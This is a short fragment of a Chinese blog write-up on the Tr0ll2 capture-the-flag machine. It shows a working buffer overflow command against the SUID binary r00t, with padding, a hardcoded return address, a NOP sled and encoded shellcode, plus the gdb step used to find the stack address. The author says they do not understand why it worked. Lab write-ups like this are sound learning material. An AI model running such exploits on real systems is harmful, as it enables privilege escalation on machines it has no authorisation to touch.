noob@Tr0ll2:~\$ env - /nothing\_to\_see\_here/choose\_wisely/door2/r00t \$(python -c 'print "A"\*268+ "\x80\xfc\xff\xbf"+"\x90"\*16+"\xdb\xd5\xd9\x74\x24\xf4\x5a\xbe\x7b\x97\xf5\xb7\x2b\xc9\xb1\x12 \x31\x72\x17\x03\x72\x17\x83\x91\x6b\x17\x42\x54\x4f\x2f\x4e\xc5\x2c\x83\xfb\xeb\x3b\xc2\x4c\x 8d\xf6\x85\x3e\x08\xb9\xb9\x8d\x2a\xf0\xbc\xf4\x42\xc3\x97\x62\xb0\xab\xe5\x6c\xbd\x36\x63\x8d \x0d\x2e\x23\x1f\x3e\x1c\xc0\x16\x21\xaf\x47\x7a\xc9\x5e\x67\x08\x61\xf7\x58\xc1\x13\x6e\x2e\x fe\x81\x23\xb9\xe0\x95\xcf\x74\x62"') CSDN @仙女象



不过虽然成功了,我的心中还是有大大的疑惑,我不懂怎么就成功了。 0xbffffc80是怎么来的呢? 他先用env-gdb./r00t进入调试,然后清除了当前环境变量,再

(gdb) run \$(python -c 'print "A"\*268 + "BBBB" + "\x90"\*16 + "C"\*100')

此时ESP的值便是0xbfffc80

可是为什么是100个C呢,不明白!!!

而且我的环境上如果清楚环境变量就不是0xbfffc80了,不清除反而是0xbfffc80。

我也试了其他的地址,都不能成功。

啊, 真奇怪, 希望以后能完全弄明白。